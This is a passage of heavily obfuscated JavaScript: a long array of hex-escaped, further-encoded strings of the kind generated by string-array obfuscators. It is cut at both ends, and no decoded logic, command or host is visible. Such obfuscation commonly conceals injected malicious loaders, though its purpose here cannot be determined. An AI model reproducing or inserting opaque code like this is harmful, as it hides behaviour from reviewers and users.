70\x43\x6b\x4d\x62\x43\x6f\x79\x57\x51\x47','\x57\x51\x6c\x63\x54\x38\x6b\x58\x57\x37\x30\x50','\x78\x66\x52\x64\x51\x6d\x6f\x43\x46\x47','\x61\x62\x6c\x63\x4e\x49\x48\x58\x57\x35\x58\x52\x57\x4f\x37\x64\x56\x4a\x2f\x63\x47\x43\x6f\x6f\x73\x61\x52\x64\x48\x43\x6f\x4c\x46\x74\x6a\x32\x70\x6d\x6b\x4c\x41\x76\x4e\x64\x52\x30\x42\x64\x50\x73\x52\x63\x55\x53\x6b\x54\x57\x50\x31\x37\x57\x51\x64\x64\x4a\x6d\x6f\x59\x7a\x53\x6f\x2f','\x69\x53\x6f\x58\x63\x6d\x6f\x57\x77\x53\x6b\x6a\x57\x51\x61','\x65\x75\x5a\x64\x54\x38\x6b\x4f\x57\x52\x56\x64\x54\x43\x6f\x79','\x57\x36\x57\x58\x57\x35\x48\x6c\x57\x50\x4e\x63\x53\x61\x57\x73\x57\x50\x4c\x72\x57\x37\x65\x73\x57\x37\x72\x50\x57\x34\x6c\x63\x4d\x62\x53','\x57\x36\x6c\x63\x4f\x38\x6b\x76\x57\x50\x6a\x56\x61\x38\x6b\x59\x70\x53\x6b\x32\x67\x43\x6f\x43\x57\x37\x6c\x63\x47\x43\x6f\x31\x7a\x58\x6c\x63\x4f\x57','\x67\x38\x6f\x33\x66\x53\x6b\x44\x77\x71\x4a\x64\x47\x47','\x43\x68\x56\x64\x52\x38\x6f\x44\x45\x6d\x6b\x37\x57\x35\x64\x63\x53\x61','\x57\x51\x46\x64\x4f\x63\x52\x64\x47\x38\x6f\x2f','\x57\x52\x65\x58\x57\x35\x54\x71\x57\x34\x61','\x57\x35\x44\x30\x73\x4d\x56\x63\x52\x58\x69','\x57\x34\x78\x63\x50\x53\x6b\x7a\x57\x4f\x6c\x64\x4d\x71','\x57\x52\x61\x4b\x57\x35\x50\x77\x57\x34\x6c\x63\x55\x61','\x57\x34\x79\x42\x63\x38\x6b\x6f\x79\x38\x6b\x43\x57\x35\x58\x6f\x73\x6d\x6f\x63\x61\x38\x6b\x43\x57\x35\x54\x45\x57\x52\x68\x63\x54\x49\x53','\x42\x4b\x43\x57\x42\x53\x6f\x53','\x67\x30\x74\x64\x53\x38\x6b\x55\x57\x51\x42\x64\x52\x38\x6f\x79','\x76\x43\x6f\x31\x79\x62\x33\x63\x55\x57','\x57\x51\x50\x35\x57\x51\x39\x6c\x63\x61','\x57\x37\x37\x63\x51\x53\x6b\x72\x57\x4f\x52\x64\x4d\x64\x64\x64\x4e\x47','\x78\x5a\x56\x64\x54\x6d\x6f\x7a\x73\x47','\x57\x51\x2f\x63\x50\x53\x6b\x69\x57\x50\x69\x4e\x61\x6d\x6b\x50\x65\x38\x6b\x35\x65\x43\x6b\x75\x57\x36\x57','\x6c\x38\x6b\x4f\x57\x36\x6a\x41\x57\x34\x38','\x68\x38\x6b\x50\x41\x49\x70\x63\x4c\x4a\x56\x64\x56\x77\x68\x64\x50\x73\x65\x52','\x57\x4f\x5a\x64\x48\x48\x56\x63\x4f\x68\x43','\x57\x35\x44\x6f\x57\x37\x2f\x64\x51\x67\x46\x64\x48\x38\x6b\x38\x72\x6d\x6f\x78\x57\x50\x53','\x57\x4f\x6c\x64\x4d\x71\x2f\x64\x51\x53\x6f\x7a','\x67\x6d\x6b\x58\x73\x49\x37\x63\x47\x61','\x57\x4f\x4b\x79\x44\x78\x66\x67','\x57\x50\x37\x64\x4b\x47\x6c\x63\x4c\x75\x57\x44\x57\x4f\x4c\x51','\x78\x32\x53\x57\x44\x38\x6f\x33','\x71\x6d\x6f\x71\x57\x34\x42\x63\x4e\x64\x47','\x75\x43\x6f\x6f\x7a\x62\x37\x63\x54\x61','\x57\x50\x4c\x48\x79\x49\x6c\x63\x48\x48\x56\x63\x4f\x49\x4c\x59\x57\x4f\x69','\x57\x50\x38\x6c\x71\x30\x54\x6c','\x57\x50\x33\x64\x48\x4a\x56\x63\x50\x4e\x30','\x57\x34\x50\x70\x57\x37\x68\x64\x55\x30\x42\x64\x49\x57','\x57\x4f\x43\x7a\x44\x38\x6b\x42\x62\x61','\x67\x43\x6b\x4a\x46\x49\x42\x63\x48\x49\x78\x64\x49\x47','\x57\x37\x76\x6f\x45\x33\x4e\x63\x4d\x57','\x75\x61\x46\x63\x4d\x74\x50\x36','\x57\x36\x48\x46\x57\x34\x64\x64\x48\x4d\x71','\x73\x38\x6b\x74\x62\x64\x61\x76\x69\x73\x4b\x42','\x57\x52\x50\x6a\x57\x4f\x31\x34\x6e\x68\x47\x58\x57\x36\x46\x63\x48\x47','\x57\x35\x50\x66\x57\x37\x64\x64\x56\x76\x2f\x64\x47\x53\x6b\x4d','\x6c\x66\x6c\x64\x49\x53\x6f\x75','\x57\x35\x6e\x6d\x75\x4c\x33\x63\x4f\x57','\x78\x53\x6b\x68\x74\x38\x6f\x2b\x74\x71','\x78\x53\x6b\x64\x72\x43\x6f\x55\x71\x59\x37\x64\x56\x61','\x57\x52\x7a\x50\x57\x50\x42\x64\x4c\x32\x5a\x64\x4f\x4e\x4b\x6f\x57\x52\x4a\x63\x49\x47','\x78\x4a\x37\x64\x47\x38\x6f\x33\x7a\x6d\x6b\x43','\x57\x34\x4e\x63\x4b\x38\x6b\x43\x57\x37\x4f\x56\x72\x62\x64\x63\x56\x57','\x68\x53\x6b\x64\x65\x43\x6f\x7a\x57\x4f\x34','\x57\x50\x30\x34\x77\x53\x6b\x66\x65\x71','\x57\x35\x6c\x64\x4d\x72\x4a\x64\x51\x43\x6f\x73\x41\x4a\x42\x63\x56\x43\x6f\x37','\x62\x71\x78\x63\x4a\x65\x47','\x57\x36\x62\x50\x57\x50\x6c\x64\x4b\x68\x79','\x57\x51\x64\x63\x4a\x38\x6b\x61\x57\x35\x53\x61','\x6a\x6d\x6f\x36\x63\x57','\x57\x50\x31\x4e\x7a\x43\x6b\x55\x41\x47','\x46\x32\x70\x64\x50\x47','\x57\x36\x66\x46\x57\x35\x50\x6b\x6e\x67\x65','\x62\x53\x6b\x36\x57\x35\x35\x4d\x6c\x61','\x57\x50\x37\x64\x47\x58\x6c\x63\x4a\x33\x57\x44\x57\x4f\x6e\x46\x43\x6d\x6f\x4c\x66\x78\x2f\x63\x47\x43\x6f\x31\x75\x4a\x33\x63\x48\x57','\x57\x36\x50\x5a\x6d\x73\x4a\x64\x54\x61','\x6d\x53\x6b\x30\x57\x35\x31\x76\x70\x38\x6b\x63\x7a\x4b\x33\x64\x55\x58\x5a\x64\x55\x47\x70\x63\x56\x75\x39\x78\x70\x74\x39\x65\x41\x38\x6f\x52','\x57\x50\x50\x6a\x57\x51\x58\x59\x66\x61','\x57\x51\x4a\x63\x48\x75\x37\x63\x56\x53\x6b\x48','\x68\x53\x6b\x51\x44\x5a\x74\x63\x4c\x4a\x52\x64\x49\x47','\x6f\x4c\x52\x64\x47\x6d\x6f\x75\x44\x6d\x6f\x4e\x57\x51\x2f\x63\x55\x66\x30\x30\x45\x6d\x6b\x65\x41\x47','\x46\x6d\x6b\x2b\x46\x38\x6f\x6f\x7a\x57','\x57\x50\x6e\x67\x41\x43\x6b\x6e\x72\x71','\x71\x71\x6c\x63\x49\x62\x31\x57\x57\x35\x50\x34\x57\x4f\x46\x64\x49\x73\x5a\x63\x49\x53\x6f\x75\x68\x61','\x64\x43\x6b\x6f\x57\x37\x62\x66\x57\x35\x34','\x42\x5a\x42\x64\x4f\x43\x6f\x36\x42\x71','\x57\x51\x4f\x70\x42\x32\x54\x66\x57\x4f\x5a\x64\x56\x53\x6b\x66\x57\x36\x72\x77\x61\x6d\x6b\x65\x6b\x43\x6b\x53\x44\x77\x42\x64\x4f\x6d\x6f\x4d\x62\x71','\x57\x37\x56\x63\x56\x6d\x6b\x61\x57\x36\x2f\x64\x4c\x57','\x57\x37\x6c\x63\x54\x38\x6b\x41\x79\x43\x6f\x73\x57\x34\x76\x59','\x6b\x38\x6f\x53\x68\x53\x6f\x52','\x73\x53\x6b\x7a\x66\x63\x66\x30\x6d\x63\x61\x46','\x57\x35\x58\x73\x57\x35\x70\x64\x4b\x4c\x6d','\x57\x37\x62\x56\x57\x4f\x68\x64\x4a\x67\x33\x64\x4e\x71','\x65\x38\x6b\x30\x69\x53\x6f\x4b','\x63\x53\x6f\x36\x64\x38\x6b\x44\x78\x62\x4e\x64\x47\x4e\x30','\x57\x50\x34\x33\x6a\x64\x57\x62','\x6b\x43\x6f\x32\x57\x36\x4b\x55','\x57\x35\x57\x57\x63\x43\x6b\x54\x72\x57','\x73\x6d\x6f\x62\x64\x75\x68\x63\x51\x64\x6d','\x57\x34\x39\x70\x76\x78\x52\x63\x54\x57','\x57\x37\x78\x63\x56\x43\x6b\x4d\x78\x43\x6f\x6e\x57\x35\x50\x4c','\x57\x50\x61\x69\x42\x38\x6b\x74','\x57\x52\x47\x41\x42\x43\x6b\x2f\x67\x71','\x57\x34\x76\x32\x57\x35\x6d','\x74\x43\x6f\x56\x57\x37\x75','\x72\x4a\x4a\x64\x4c\x43\x6f\x61\x7a\x6d\x6b\x45\x7a\x6d\x6f\x76\x57\x36\x34','\x77\x43\x6f\x6d\x63\x4b\x70\x63\x4f\x63\x65','\x57\x37\x70\x64\x51\x38\x6b\x51\x57\x4f\x2f\x63\x52\x61\x37\x64\x56\x57','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x2f\x57\x51\x74\x63\x51\x43\x6f\x4b\x57\x51\x70\x63\x47\x6d\x6f\x39\x57\x4f\x66\x35\x79\x43\x6b\x6d\x57\x35\x46\x63\x4d\x5a\x57','\x75\x38\x6b\x67\x66\x53\x6f\x57\x66\x6d\x6f\x58\x57\x52\x53','\x57\x37\x6c\x63\x51\x43\x6b\x75\x57\x50\x70\x64\x52\x61','\x65\x53\x6f\x73\x6a\x6d\x6b\x6b\x57\x37\x38','\x57\x35\x72\x37\x74\x59\x4a\x63\x4b\x64\x33\x63\x49\x74\x50\x30\x57\x52\x46\x64\x4b\x32\x37\x63\x49\x43\x6f\x4f','\x72\x43\x6f\x37\x67\x4c\x37\x63\x48\x61','\x7a\x6d\x6b\x42\x65\x43\x6f\x4b\x62\x38\x6f\x4d\x57\x52\x57\x7a\x78\x53\x6f\x4d\x61\x57','\x75\x30\x33\x64\x4b\x38\x6f\x71\x44\x71','\x57\x4f\x64\x63\x48\x6d\x6b\x57\x57\x4f\x30','\x57\x35\x4c\x79\x57\x50\x6e\x32\x65\x47','\x75\x62\x70\x63\x4d\x59\x6a\x41','\x57\x4f\x37\x64\x4b\x62\x70\x63\x49\x31\x79','\x57\x52\x57\x4d\x43\x6d\x6b\x49\x63\x71','\x75\x38\x6f\x56\x57\x37\x70\x63\x56\x74\x4c\x4e\x77\x6d\x6f\x41\x77\x47','\x66\x38\x6f\x72\x62\x43\x6b\x74','\x6b\x6d\x6b\x6f\x77\x30\x6e\x58','\x66\x71\x68\x63\x4a\x65\x58\x64','\x57\x37\x42\x64\x53\x53\x6b\x50\x57\x51\x37\x63\x4c\x61','\x67\x43\x6b\x2b\x6b\x53\x6f\x4b','\x57\x37\x76\x6a\x57\x37\x72\x71\x65\x57','\x57\x35\x66\x48\x74\x47','\x57\x52\x66\x51\x44\x53\x6b\x68\x45\x61','\x61\x53\x6f\x6b\x67\x6d\x6b\x4d\x57\x35\x6d\x6f\x57\x37\x6d','\x57\x50\x37\x64\x4d\x62\x4e\x63\x49\x67\x57\x31\x57\x50\x35\x53\x44\x47','\x44\x38\x6f\x4d\x6f\x67\x46\x64\x4b\x32\x4e\x63\x4e\x49\x37\x63\x51\x77\x35\x35\x57\x37\x58\x43\x77\x43\x6f\x48\x57\x51\x37\x64\x4a\x62\x7a\x64\x67\x6d\x6f\x2b\x70\x4a\x4a\x64\x4a\x30\x30\x6c\x61\x38\x6b\x36\x57\x52\x68\x64\x53\x43\x6f\x6f\x70\x66\x4c\x53\x57\x36\x68\x63\x54\x4a\x64\x64\x4e\x53\x6b\x58\x77\x43\x6b\x71\x70\x53\x6b\x31\x6c\x53\x6b\x66\x57\x51\x69\x43\x6b\x58\x56\x64\x47\x33\x4e\x64\x4f\x6d\x6b\x44\x57\x50\x44\x4e\x57\x34\x38','\x63\x38\x6b\x2b\x6e\x61','\x57\x34\x4c\x33\x57\x35\x4a\x64\x49\x30\x52\x64\x4e\x71','\x57\x52\x4a\x64\x4d\x71\x5a\x63\x4e\x33\x43','\x57\x50\x61\x6d\x46\x43\x6b\x74\x62\x43\x6f\x41\x57\x4f\x4f','\x63\x6d\x6f\x75\x67\x38\x6b\x58\x57\x37\x43','\x57\x37\x7a\x6d\x57\x50\x31\x31\x68\x47','\x57\x37\x76\x52\x76\x68\x33\x63\x54\x71\x74\x63\x56\x76\x52\x64\x4b\x6d\x6b\x4c\x72\x57','\x57\x4f\x46\x63\x49\x38\x6b\x74\x57\x52\x75\x61','\x74\x38\x6b\x59\x62\x43\x6f\x68\x65\x71','\x57\x50\x53\x43\x42\x38\x6b\x78\x61\x53\x6f\x48\x57\x50\x46\x64\x54\x53\x6f\x48\x57\x50\x38','\x57\x37\x57\x70\x42\x4d\x66\x45\x57\x4f\x5a\x64\x4c\x43\x6b\x68','\x57\x52\x48\x65\x42\x6d\x6b\x70\x45\x53\x6b\x74','\x57\x37\x44\x46\x57\x35\x54\x61\x6a\x77\x75\x4d\x57\x34\x46\x63\x56\x6d\x6f\x67\x70\x53\x6b\x65\x76\x30\x79','\x68\x38\x6b\x32\x57\x34\x7a\x65\x6e\x47','\x57\x37\x44\x58\x45\x61\x4a\x63\x55\x61','\x6d\x43\x6b\x4a\x57\x34\x7a\x4b\x64\x53\x6b\x69\x42\x71','\x57\x36\x78\x64\x4d\x72\x4a\x63\x4c\x33\x30\x6b\x57\x52\x31\x58\x44\x6d\x6f\x2b','\x57\x35\x6a\x6e\x75\x77\x42\x63\x49\x61','\x57\x36\x4e\x63\x51\x53\x6b\x37\x41\x43\x6f\x6e\x57\x34\x35\x48\x57\x35\x66\x2f\x42\x38\x6b\x6f\x57\x37\x75','\x62\x47\x5a\x63\x48\x66\x50\x2b','\x57\x35\x35\x51\x57\x35\x2f\x64\x4a\x30\x5a\x64\x4a\x63\x65','\x77\x4b\x74\x64\x51\x6d\x6b\x31\x57\x36\x74\x64\x51\x6d\x6f\x66\x57\x50\x6d\x54\x57\x51\x6e\x44\x6c\x61\x58\x63\x57\x52\x58\x30\x61\x31\x46\x63\x4d\x47','\x6a\x77\x33\x64\x52\x43\x6b\x75\x57\x50\x57','\x57\x35\x64\x63\x54\x38\x6b\x71\x79\x6d\x6f\x63','\x72\x78\x37\x64\x54\x38\x6f\x58\x7a\x57','\x57\x37\x35\x33\x57\x51\x54\x59\x6d\x43\x6b\x68\x67\x4d\x2f\x63\x50\x38\x6f\x72\x57\x37\x4a\x63\x4e\x57','\x74\x38\x6f\x4c\x57\x36\x46\x63\x4d\x71','\x44\x6d\x6b\x4e\x6a\x57\x6a\x73','\x57\x36\x48\x6a\x57\x37\x2f\x64\x54\x76\x34','\x57\x51\x66\x69\x75\x53\x6b\x53\x79\x57','\x68\x76\x52\x64\x52\x53\x6b\x5a\x57\x51\x64\x64\x4f\x6d\x6f\x68\x57\x4f\x53\x39\x57\x52\x34\x78\x69\x61\x4f','\x57\x36\x35\x35\x57\x36\x64\x64\x47\x75\x30','\x57\x34\x54\x4f\x57\x34\x42\x64\x48\x66\x69','\x57\x34\x42\x63\x50\x6d\x6b\x67\x57\x36\x68\x64\x56\x71','\x43\x68\x38\x62\x77\x38\x6f\x75','\x57\x35\x53\x78\x63\x38\x6b\x6d\x42\x53\x6b\x43\x57\x35\x58\x65\x73\x43\x6f\x7a','\x72\x53\x6b\x4d\x6b\x53\x6f\x45\x6a\x57','\x74\x53\x6b\x6b\x78\x53\x6f\x6f\x76\x64\x34','\x66\x38\x6b\x55\x45\x78\x66\x47','\x57\x52\x65\x54\x57\x35\x35\x44\x57\x35\x68\x63\x4a\x62\x79\x78\x57\x50\x7a\x6a\x57\x52\x75\x77\x57\x36\x65','\x57\x37\x42\x64\x50\x53\x6b\x6b\x57\x4f\x64\x63\x47\x47','\x57\x52\x71\x74\x57\x35\x4c\x31\x57\x37\x43','\x57\x35\x58\x57\x57\x35\x78\x64\x48\x77\x4b','\x57\x35\x4a\x63\x53\x43\x6b\x78\x57\x34\x37\x64\x50\x47','\x57\x36\x31\x55\x6e\x74\x2f\x64\x55\x4d\x4b\x4c\x57\x51\x64\x63\x4a\x65\x64\x64\x4d\x71','\x57\x34\x31\x50\x6d\x49\x64\x64\x51\x4d\x4b\x31\x57\x51\x30','\x57\x35\x31\x58\x57\x35\x6c\x64\x4e\x65\x6d','\x7a\x4d\x68\x64\x53\x38\x6f\x55\x46\x53\x6b\x39\x57\x35\x5a\x63\x55\x33\x44\x46','\x6c\x38\x6f\x38\x57\x36\x75\x55\x57\x37\x68\x64\x47\x43\x6b\x73\x6b\x47','\x74\x6d\x6b\x65\x78\x38\x6f\x41\x44\x71','\x57\x50\x4e\x63\x53\x4d\x4a\x64\x51\x43\x6f\x70','\x6f\x53\x6b\x39\x6b\x6d\x6f\x35\x57\x51\x4f\x79\x57\x34\x57\x4a\x64\x73\x54\x42\x57\x4f\x43','\x66\x68\x57\x43\x41\x53\x6b\x58\x57\x50\x52\x63\x55\x38\x6f\x56\x42\x38\x6f\x4f\x57\x35\x47\x49\x68\x59\x34\x54\x57\x51\x47\x33\x57\x51\x6d\x45\x76\x43\x6b\x66\x61\x53\x6b\x4f\x68\x58\x4b\x63\x6a\x4a\x4e\x64\x47\x78\x43','\x57\x52\x6c\x64\x55\x74\x52\x63\x49\x31\x4b','\x74\x38\x6b\x74\x63\x59\x6e\x71\x69\x71','\x68\x6d\x6b\x4a\x69\x43\x6f\x58\x57\x51\x34\x6f\x57\x36\x57\x2b\x6b\x4a\x50\x63\x57\x50\x33\x64\x4a\x4d\x30','\x45\x43\x6f\x76\x76\x57\x78\x63\x4f\x61','\x57\x4f\x50\x31\x6b\x73\x78\x64\x51\x78\x57\x31\x57\x52\x68\x63\x49\x57','\x57\x52\x71\x6f\x6d\x49\x38\x35','\x77\x53\x6f\x31\x57\x36\x2f\x63\x4e\x71\x6d','\x62\x61\x4a\x63\x47\x4c\x6e\x56\x57\x35\x65\x6d\x77\x58\x65','\x57\x50\x33\x63\x4d\x53\x6b\x72\x57\x36\x79\x77\x73\x62\x70\x63\x52\x4c\x79','\x57\x50\x56\x64\x50\x73\x68\x64\x4c\x43\x6f\x51','\x63\x38\x6f\x65\x6c\x38\x6f\x55\x75\x71','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x6f\x57\x52\x42\x64\x54\x58\x74\x63\x4f\x38\x6b\x67','\x57\x4f\x69\x46\x79\x53\x6b\x63\x6d\x47','\x57\x37\x65\x72\x6a\x58\x57\x69','\x57\x34\x65\x55\x6c\x38\x6b\x62\x43\x47','\x57\x52\x76\x6e\x57\x4f\x44\x56','\x66\x31\x56\x64\x51\x43\x6b\x4b\x57\x51\x4a\x64\x54\x71','\x57\x34\x50\x66\x57\x36\x37\x64\x51\x61','\x57\x34\x33\x63\x48\x38\x6b\x6e\x57\x34\x2f\x64\x49\x61','\x76\x73\x6c\x64\x4c\x43\x6f\x48\x7a\x6d\x6b\x43\x44\x43\x6f\x49\x57\x37\x53\x50\x57\x51\x72\x54\x6d\x57','\x7a\x4d\x4e\x64\x47\x6d\x6f\x79\x78\x61','\x57\x37\x72\x33\x57\x52\x5a\x64\x4e\x33\x71','\x6f\x4c\x74\x64\x4c\x53\x6f\x35\x43\x38\x6f\x35\x57\x52\x33\x64\x4f\x71','\x6b\x71\x78\x63\x4c\x31\x6a\x6b\x57\x36\x30\x6e\x75\x61\x33\x64\x49\x43\x6b\x2f\x6d\x38\x6f\x42','\x57\x36\x44\x64\x57\x34\x44\x61','\x57\x52\x79\x4b\x57\x34\x39\x6e','\x57\x35\x72\x4d\x42\x59\x4a\x63\x4d\x48\x37\x63\x4f\x49\x50\x55\x57\x50\x34','\x57\x52\x43\x73\x6a\x74\x47\x36','\x66\x71\x68\x63\x49\x4c\x58\x6e\x57\x50\x65\x79\x75\x72\x56\x63\x47\x53\x6b\x39\x6a\x6d\x6f\x67\x6a\x53\x6f\x38\x57\x50\x56\x63\x4c\x57','\x57\x35\x50\x35\x7a\x49\x68\x63\x4e\x71','\x57\x36\x64\x64\x4a\x53\x6b\x31\x57\x51\x4e\x63\x51\x71','\x57\x37\x4c\x4e\x7a\x47\x46\x63\x56\x47','\x57\x34\x35\x47\x42\x4a\x4f','\x57\x37\x50\x72\x57\x37\x6e\x62\x63\x57','\x57\x52\x68\x63\x56\x6d\x6b\x66\x57\x51\x78\x63\x48\x71','\x57\x50\x50\x74\x57\x37\x52\x64\x54\x75\x37\x64\x49\x38\x6b\x48','\x57\x35\x66\x48\x74\x4c\x4a\x63\x4f\x62\x4f','\x6b\x71\x74\x63\x4a\x76\x7a\x73','\x57\x34\x78\x63\x47\x6d\x6b\x4c\x57\x50\x4a\x63\x49\x43\x6b\x67\x76\x32\x70\x63\x50\x4d\x53\x73','\x68\x38\x6f\x5a\x63\x47','\x57\x50\x57\x6e\x77\x67\x76\x6a','\x6f\x68\x56\x63\x52\x6d\x6f\x78\x42\x38\x6b\x39\x57\x35\x68\x64\x53\x32\x44\x6e\x6d\x53\x6b\x37\x71\x53\x6f\x58','\x68\x61\x6c\x63\x48\x74\x38\x2f\x57\x34\x58\x33\x57\x4f\x37\x64\x56\x59\x4e\x64\x4b\x53\x6b\x79\x67\x62\x68\x64\x48\x43\x6b\x50\x43\x63\x62\x30\x6d\x53\x6b\x49\x46\x31\x6c\x64\x54\x30\x56\x64\x4f\x73\x52\x63\x56\x53\x6b\x31\x57\x34\x57\x52\x57\x51\x78\x64\x4e\x38\x6f\x4a\x41\x43\x6b\x4d\x41\x6d\x6f\x49\x57\x4f\x30\x37\x57\x4f\x78\x63\x54\x43\x6f\x46\x45\x4a\x71\x4a\x57\x4f\x33\x64\x49\x38\x6f\x41\x73\x43\x6b\x34\x6c\x53\x6b\x37\x57\x34\x47\x4e\x42\x43\x6b\x31\x6c\x57','\x70\x32\x37\x64\x47\x38\x6b\x6c\x57\x51\x6d','\x57\x50\x68\x63\x4e\x38\x6b\x32\x57\x35\x68\x63\x49\x43\x6b\x67\x72\x4d\x6c\x63\x55\x57','\x57\x37\x2f\x63\x4e\x4b\x37\x63\x4e\x6d\x6b\x33\x57\x4f\x4c\x58\x74\x6d\x6b\x2f','\x67\x66\x68\x64\x51\x43\x6b\x47\x57\x52\x33\x64\x51\x71','\x57\x34\x4a\x63\x49\x6d\x6b\x65\x57\x51\x5a\x64\x52\x57','\x57\x35\x50\x33\x57\x34\x74\x63\x48\x76\x2f\x64\x47\x63\x70\x64\x4e\x71','\x6e\x53\x6f\x48\x57\x37\x65\x5a\x57\x36\x46\x64\x48\x38\x6b\x74\x6e\x31\x64\x64\x54\x31\x61\x5a\x70\x6d\x6b\x64\x69\x67\x64\x64\x4d\x32\x78\x64\x4b\x43\x6f\x51\x57\x52\x65','\x6d\x38\x6b\x54\x57\x34\x62\x61','\x57\x37\x44\x46\x57\x35\x66\x65\x6e\x32\x47\x4d','\x77\x6d\x6b\x6a\x74\x6d\x6f\x34\x72\x73\x4e\x64\x48\x73\x6d\x4f\x68\x31\x6e\x51','\x62\x53\x6b\x41\x57\x35\x31\x51\x63\x61','\x57\x51\x4e\x63\x49\x30\x5a\x63\x4e\x38\x6b\x58\x57\x50\x48\x58','\x57\x36\x48\x42\x57\x50\x71\x69\x6c\x53\x6f\x64\x57\x51\x37\x63\x4b\x71','\x57\x51\x65\x50\x57\x35\x35\x76\x57\x35\x64\x63\x52\x57\x79\x79','\x72\x53\x6b\x79\x63\x71\x6e\x6e','\x46\x32\x64\x64\x51\x6d\x6f\x6b\x71\x43\x6b\x37\x57\x35\x68\x63\x4b\x32\x76\x75','\x57\x4f\x56\x63\x55\x4c\x42\x64\x4e\x53\x6f\x77','\x57\x50\x47\x6d\x44\x43\x6b\x76\x62\x6d\x6f\x45','\x65\x43\x6f\x63\x62\x43\x6b\x49\x43\x61','\x79\x74\x70\x64\x53\x6d\x6f\x76\x76\x61','\x57\x36\x37\x64\x56\x43\x6b\x6d\x57\x51\x52\x63\x54\x57\x78\x64\x54\x71','\x65\x38\x6b\x77\x79\x61\x5a\x63\x4e\x71','\x6b\x38\x6f\x4a\x62\x43\x6b\x41\x45\x71','\x6c\x53\x6b\x61\x72\x72\x54\x35\x69\x38\x6b\x2b\x57\x35\x72\x63\x57\x36\x52\x63\x4a\x38\x6b\x41\x45\x76\x53\x56\x63\x68\x74\x63\x4d\x4c\x5a\x63\x49\x43\x6b\x69\x70\x38\x6f\x41\x57\x50\x47\x7a\x78\x62\x4a\x63\x50\x61\x64\x64\x49\x61\x56\x64\x4e\x66\x68\x64\x50\x71','\x68\x6d\x6b\x32\x41\x63\x56\x63\x49\x47','\x6f\x38\x6b\x76\x57\x37\x62\x62','\x6e\x38\x6f\x47\x57\x37\x75\x56\x57\x35\x78\x64\x49\x43\x6b\x63\x6d\x65\x53','\x57\x51\x70\x64\x4c\x61\x4a\x63\x48\x67\x65','\x57\x51\x74\x64\x4b\x62\x74\x63\x49\x71','\x57\x52\x6c\x63\x4b\x43\x6b\x76\x57\x36\x53\x71\x72\x62\x2f\x63\x50\x31\x64\x63\x54\x53\x6b\x41\x6d\x38\x6b\x38\x42\x38\x6f\x33\x57\x52\x39\x55\x57\x50\x5a\x64\x53\x6d\x6f\x5a','\x57\x36\x6a\x39\x43\x73\x4e\x63\x49\x74\x33\x63\x52\x48\x31\x32\x57\x50\x2f\x64\x4b\x32\x2f\x63\x4e\x57','\x70\x43\x6b\x64\x78\x4c\x76\x2f\x79\x53\x6b\x51\x57\x35\x50\x43\x57\x36\x4e\x63\x49\x6d\x6b\x73\x41\x4c\x47\x31\x68\x64\x68\x63\x48\x47','\x57\x4f\x35\x30\x57\x35\x38','\x57\x36\x44\x42\x57\x34\x76\x63\x6a\x33\x61','\x57\x36\x52\x64\x51\x53\x6b\x58\x57\x52\x46\x63\x51\x47\x4a\x64\x56\x6d\x6f\x4d\x78\x49\x6d\x56\x57\x34\x53','\x57\x35\x31\x4b\x6e\x59\x4e\x64\x52\x77\x38','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x6a\x57\x52\x6c\x64\x55\x76\x5a\x63\x4f\x38\x6b\x44\x76\x38\x6f\x64\x57\x50\x68\x63\x4f\x53\x6f\x68\x57\x51\x6a\x47','\x57\x51\x48\x42\x57\x50\x34\x65\x6c\x43\x6f\x64\x57\x50\x64\x63\x4c\x31\x71\x4e\x57\x4f\x54\x58\x57\x35\x35\x6a','\x57\x34\x50\x70\x57\x36\x79','\x69\x72\x4a\x63\x49\x4b\x48\x30','\x57\x34\x6e\x55\x6c\x73\x4e\x64\x47\x4e\x34\x32\x57\x52\x43','\x57\x4f\x68\x63\x4f\x53\x6b\x42\x57\x35\x34\x70','\x57\x37\x53\x77\x6a\x58\x58\x62\x78\x6d\x6f\x76\x57\x4f\x35\x76\x57\x51\x54\x59\x57\x51\x4a\x63\x56\x47','\x57\x51\x30\x39\x42\x32\x58\x34','\x57\x35\x50\x55\x66\x73\x70\x64\x56\x68\x79\x58\x57\x51\x38','\x57\x4f\x78\x63\x4b\x43\x6b\x57\x57\x50\x34','\x57\x4f\x71\x6d\x43\x43\x6b\x78\x61\x61','\x57\x37\x76\x4c\x57\x4f\x65','\x57\x36\x6a\x50\x7a\x73\x4e\x63\x51\x59\x78\x63\x4f\x49\x31\x58\x57\x52\x70\x64\x47\x77\x2f\x63\x47\x53\x6f\x34','\x69\x53\x6b\x30\x46\x74\x74\x63\x4c\x4a\x33\x64\x52\x77\x33\x64\x55\x59\x65\x31\x57\x52\x61\x2b\x62\x6d\x6f\x2f','\x73\x43\x6f\x45\x6c\x4b\x56\x63\x4c\x47','\x6e\x6d\x6b\x4a\x79\x30\x66\x76','\x57\x34\x31\x6d\x57\x37\x2f\x64\x55\x65\x2f\x64\x55\x53\x6b\x39\x72\x43\x6f\x7a\x57\x4f\x58\x56','\x57\x35\x34\x76\x66\x71','\x57\x36\x64\x64\x51\x38\x6b\x32\x57\x51\x64\x63\x4f\x48\x30','\x57\x37\x48\x72\x44\x5a\x37\x63\x53\x47','\x61\x43\x6f\x39\x61\x53\x6f\x33\x71\x47','\x57\x50\x69\x69\x41\x6d\x6b\x67','\x57\x37\x70\x64\x50\x43\x6b\x2f\x57\x51\x42\x63\x4d\x57','\x57\x34\x65\x68\x6c\x43\x6b\x6d\x44\x38\x6b\x74\x57\x37\x47','\x57\x52\x70\x64\x4c\x62\x42\x63\x4a\x76\x65\x77\x57\x50\x76\x37\x41\x57','\x57\x51\x72\x6f\x43\x6d\x6f\x66\x45\x53\x6b\x73\x63\x57\x79','\x57\x35\x42\x63\x4b\x43\x6b\x71\x7a\x6d\x6f\x43','\x57\x51\x2f\x63\x56\x38\x6b\x76\x57\x50\x6d\x4e\x68\x43\x6b\x50','\x57\x35\x7a\x7a\x57\x36\x6c\x64\x4a\x32\x79','\x57\x51\x6d\x58\x57\x34\x44\x43\x57\x35\x52\x63\x55\x74\x43\x7a','\x57\x51\x4a\x63\x4a\x75\x37\x63\x4e\x6d\x6b\x38\x57\x50\x44\x64\x76\x53\x6b\x4f\x62\x43\x6f\x6a','\x77\x73\x46\x64\x4b\x38\x6f\x36\x42\x53\x6b\x43\x43\x47','\x6c\x38\x6f\x35\x65\x43\x6b\x45\x77\x57','\x57\x36\x53\x42\x66\x38\x6b\x71\x44\x53\x6b\x63\x57\x36\